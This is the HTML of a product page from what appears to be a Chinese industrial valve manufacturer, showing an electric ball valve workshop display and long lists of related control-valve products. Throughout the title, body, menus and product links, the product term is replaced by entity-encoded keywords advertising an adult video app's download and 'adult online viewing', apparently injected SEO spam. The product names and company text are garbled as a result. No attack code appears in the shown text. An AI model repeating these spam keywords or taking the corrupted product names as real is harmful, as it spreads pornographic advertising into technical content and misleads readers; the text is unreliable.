                    <li > <a id="5cd279d847" href="/category39.htm" > 蝶閥 </a> </li>
                    <li > <a id="5cd279d847" href="/category48.htm" > 球閥 </a> </li>
                    <li > <a id="5cd279d847" href="/category19.htm" > 減壓閥 </a> </li>
                    <li > <a id="5cd279d847" href="/category40.htm" > 執行器 </a> </li>
                    <li > <a id="5cd279d847" href="/category41.htm" > 閥門配件 </a> </li>
                    
        </ul>
                </li>
         <li > <a id="5cd279d847" href="/category47.htm"
                        > 
        應用行業 </a>         </li>
         <li > <a id="5cd279d847" href="/qidongtiaojiefa.htm"
                        > 
        氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;說明書 </a>         </li>
         <li id="5cd279d847"  class="dropdown" > <a id="5cd279d847" href="/category4.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        &#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;中心 </a>         <ul class="dropdown-menu">
                              <li > <a id="5cd279d847" href="/category31.htm" > 公司&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154; </a> </li>
                    <li > <a id="5cd279d847" href="/category32.htm" > 行業動態 </a> </li>
                    
        </ul>
                </li>
         <li id="5cd279d847"  class="dropdown" > <a id="5cd279d847" href="/page_3.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        關於&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745; </a>         <ul class="dropdown-menu">
                              <li > <a id="5cd279d847" href="/page_3.htm" > 公司簡介 </a> </li>
                    <li > <a id="5cd279d847" href="/category29.htm" > 公司車間 </a> </li>
                    <li > <a id="5cd279d847" href="/category30.htm" > 現場案例 </a> </li>
                    <li > <a id="5cd279d847" href="/category34.htm" > 榮譽資質 </a> </li>
                    
        </ul>
                </li>
         <li > <a id="5cd279d847" href="/page_6.htm"
                        > 
        聯係方式 </a>         </li>
         
        
      </ul>
    </div>
  </div>
</nav><div id="5cd279d847" class="ny_banner"> <a id="5cd279d847" href="/category25.htm"><img src="/upload/20221010/1665391811433455.jpg" alt="氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;,電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;,自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;,&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;,氣動真空球閥,氣動真空蝶閥,氣動擋板閥,電動開關蝶閥,電動開關球閥" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></a></div><div id="5cd279d847" class="title_ny">
  <div id="5cd279d847" class="container">
    <p class="title_ny_tit">您當前的位置:<a id="5cd279d847" href="/index.html" class="home">首頁</a>  / <a id="5cd279d847" href="/page_3.htm">關於&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;</a>  / <a id="5cd279d847" href="/category29.htm">公司車間</a> / <a id="5cd279d847" href="/content4_308.htm">&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;電動開關球閥展示</a></p>
  </div>
</div>
<div id="5cd279d847" class="product_con_bg">
  <div id="5cd279d847" class="contents container">
    <div id="5cd279d847" class="constants_pro">
      <div id="5cd279d847" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <h1 class="pro_ny_tit">&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;電動開關球閥展示</h1>
      </div>
        <div id="5cd279d847" class="col-md-6 col-xs-12 pit_left">
          <div id="5cd279d847" class="img"> <img src="/upload/20221008/1665221013811498.jpg" title="&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;電動開關球閥展示" alt="&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;電動開關球閥展示"/> </div>
        </div>
        <div id="5cd279d847" class="col-md-6 col-xs-12 pit_right sm-paddinglt40 ">
       
          <div id="5cd279d847" class="three_advantages">
            <p style="text-align:center;font-size: 15px;"><strong>所屬分類： <a id="5cd279d847" href="/category29.htm" target="_blank">公司車間</a></strong><br />   
            </p>
             <p style="font-size: 15px;">  浙江&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;廠家占地麵積2000餘平方，公司現投資1個億建立新廠區，擁有年產量達10000餘台的工業控製閥製造基地、同時擁有各類閥門設計製造專業人才15人，自主擁有各類控製閥專利,氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;廠家車間裏展示著各種類型閥門，如氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;, 電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;, 自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;, &#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;, 氣動真空球閥, 氣動真空蝶閥, 氣動擋板閥, 電動開關蝶閥, 電動開關球閥等。            </p>
            <ul>
           
              <li id="5cd279d847" class="one"> <i class="iconfont icon-dui"></i> <span>質量穩定：實行全過程質量監控，細致入微，各方麵檢測！</span> </li>
              <li id="5cd279d847" class="two"> <i class="iconfont icon-qian"></i> <span>價格合理：很好內部成本控製，減少了開支，讓利於客戶！</span> </li>
              <li id="5cd279d847" class="three"> <i class="iconfont icon-kuaidi"></i> <span>交貨快捷：Xian進生產流水線，充足的備貨，縮短了交貨期！</span></li>
            </ul>
          </div>
          <div id="5cd279d847" class="conta_ways">
            <ul>
              <li><b>熱線</b>：0577-67008999</li>
            </ul>
          </div>
        </div>
        <div id="5cd279d847" class="pro_ny_content_tit">
          <p>產品詳情</p>
        </div>
      <div id="5cd279d847" class="pro_ny_content"> </div>
      <div id="5cd279d847" class="list">
        <p>上一條：<a id="5cd279d847" href="/content4_307.htm" title="電動開關閥門展示">電動開關閥門展示</a></p>
        <p>下一條：<a id="5cd279d847" href="/content4_309.htm" title="電動開關蝶閥車間展示">電動開關蝶閥車間展示</a></p>
      </div>

<div id="5cd279d847" class="tag">
<h2>氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;|電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;|自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;|&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</h2>
<p>&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;廠家是一家在自控閥門等領域有著多年生產和服務經驗的專業廠家，提供各種<a id="5cd279d847" href="/category25.htm">氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>,         
<a id="5cd279d847" href="/category26.htm">電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>,
<a id="5cd279d847" href="/category17.htm">自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>,
<a id="5cd279d847" href="/category18.htm">&#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;</a>等自控閥門，產品廣泛應用於行業控製係統、石油、化工、電力、水處理、礦用等領域。
</p>


<h3 id="5cd279d847"  style="line-height:55px;font-size:18px">氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;相關產品</h3>
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_222.htm" title="ZJHM氣動帶手動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZJHM氣動帶手動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_221.htm" title="ZJHM氣動套筒智能型&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZJHM氣動套筒智能型&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_220.htm" title="ZJHN氣動薄膜雙座&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZJHN氣動薄膜雙座&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_218.htm" title="ZJHP氣動帶切斷&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZJHP氣動帶切斷&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_217.htm" title="零泄漏大口徑氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">零泄漏大口徑氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_216.htm" title="頂裝手輪氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">頂裝手輪氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_215.htm" title="氣動高溫&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動高溫&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_214.htm" title="進口氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">進口氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_213.htm" title="氣動V型&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動V型&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_212.htm" title="氣動薄膜式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動薄膜式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_211.htm" title="氣動薄膜&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動薄膜&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_210.htm" title="氣動保溫&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動保溫&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_209.htm" title="氣動波紋管&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動波紋管&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_208.htm" title="氣動襯氟&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動襯氟&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_207.htm" title="氣動流量&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動流量&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_205.htm" title="氣動活塞&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動活塞&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_204.htm" title="氣動套筒&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動套筒&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_203.htm" title="氣動溫度&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動溫度&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_202.htm" title="氣動蒸汽&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動蒸汽&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_201.htm" title="氣動智能&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動智能&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_200.htm" title="蒸汽氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">蒸汽氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_199.htm" title="智能型氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">智能型氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_193.htm" title="CV3000氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">CV3000氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_177.htm" title="CV3000型氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">CV3000型氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_150.htm" title="高壓氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">高壓氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_149.htm" title="高壓鍛造氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">高壓鍛造氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_135.htm" title="氣動式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">氣動式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_127.htm" title="ZJHM氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZJHM氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_126.htm" title="氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;ZJHM04">氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;ZJHM04</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_125.htm" title="ZJHM03智能型氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZJHM03智能型氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
            

    <h3 id="5cd279d847"  style="line-height:55px;font-size:18px">電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;相關產品</h3>
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_247.htm" title="大口徑電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">大口徑電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_246.htm" title="大口徑電動智能&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">大口徑電動智能&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_245.htm" title="電動V型&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動V型&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_244.htm" title="電動比例&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動比例&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_243.htm" title="電動單座&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動單座&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_242.htm" title="電動二通&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動二通&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_241.htm" title="電動控製&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動控製&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_240.htm" title="電動籠式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動籠式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_239.htm" title="電動三通分流&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動三通分流&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_238.htm" title="電動三通&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動三通&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_237.htm" title="電動雙座&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動雙座&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_236.htm" title="電動風量&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動風量&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_235.htm" title="電動壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_234.htm" title="電動蒸汽溫度&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動蒸汽溫度&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_233.htm" title="電動直行程&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動直行程&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_232.htm" title="電動智能&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動智能&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_231.htm" title="電動智能型&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動智能型&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_230.htm" title="電動軸流式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動軸流式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_229.htm" title="液動軸流式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">液動軸流式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_228.htm" title="電子式電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電子式電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_227.htm" title="防爆電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">防爆電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_226.htm" title="高溫電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">高溫電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_224.htm" title="套筒電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">套筒電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_180.htm" title="智能電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">智能電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_178.htm" title="DCB電動平衡籠式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">DCB電動平衡籠式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_148.htm" title="大口徑電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">大口徑電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_147.htm" title="ZDLQ X電動三通&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZDLQ X電動三通&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_146.htm" title="調節型電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">調節型電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_128.htm" title="ZDLP單座電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZDLP單座電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_115.htm" title="電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
            


    <h3 id="5cd279d847"  style="line-height:55px;font-size:18px">自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;相關產品</h3>
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_223.htm" title="自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_192.htm" title="V230D01Y溫州自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">V230D01Y溫州自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_191.htm" title="V230D02Y自力式微壓&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">V230D02Y自力式微壓&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_190.htm" title="ZZYP自力式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZZYP自力式&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_189.htm" title="ZZYP自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZZYP自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_188.htm" title="ZZYP自力式壓力調壓閥安裝">ZZYP自力式壓力調壓閥安裝</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_187.htm" title="ZZYP自力式蒸汽&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZZYP自力式蒸汽&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_186.htm" title="ZZYVP供氮閥">ZZYVP供氮閥</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_185.htm" title="ZZYVP自力式微壓&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZZYVP自力式微壓&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_184.htm" title="ZZYVP自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZZYVP自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_183.htm" title="自力式氮氣壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">自力式氮氣壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_182.htm" title="自力式閥前壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">自力式閥前壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_181.htm" title="自力式蒸汽&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">自力式蒸汽&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_151.htm" title="自力式高壓&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">自力式高壓&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_134.htm" title="V230自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">V230自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
        <a id="5cd279d847" style="width:24%;line-height:22px;"  href="/content4_133.htm" title="ZZYVP自力式差壓&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;">ZZYVP自力式差壓&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;</a>|
